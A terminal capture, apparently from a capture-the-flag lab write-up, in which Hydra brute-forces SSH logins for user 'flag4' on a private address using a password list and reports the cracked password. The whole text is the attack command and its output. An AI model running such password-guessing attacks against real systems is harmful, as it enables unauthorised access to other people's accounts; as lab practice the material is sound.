 ┌──(kali㉿kali)-[~]
└─$ hydra -l flag4 -P /home/kali/Desktop/brutehash/password.lst ssh://192.168.160.146
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-19 04:20:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking ssh://192.168.160.146:22/
[22][ssh] host: 192.168.160.146   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-19 04:21:33